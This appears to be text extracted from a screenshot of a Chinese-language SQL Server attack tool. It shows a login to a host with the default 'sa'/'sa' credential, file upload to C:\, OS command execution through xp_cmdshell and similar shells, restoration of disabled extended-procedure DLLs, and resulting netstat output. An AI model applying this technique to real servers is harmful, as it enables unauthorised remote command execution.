 SQL 连接设置
IPAddr 10.10.11.167 Port 1433 User sa Pass sa Database master 连接
上传设置
本地文件 打开 远程路径 C:\ 上传
功能
DOS 命令 SQL 命令 文件管理 自定义Shell
命令 netstat -an 运行命令
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL_路径 xplog70.dll DLL_路径 odsole70.dll DLL_路径 xpstar.dll 全部恢复
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:119 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:563 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING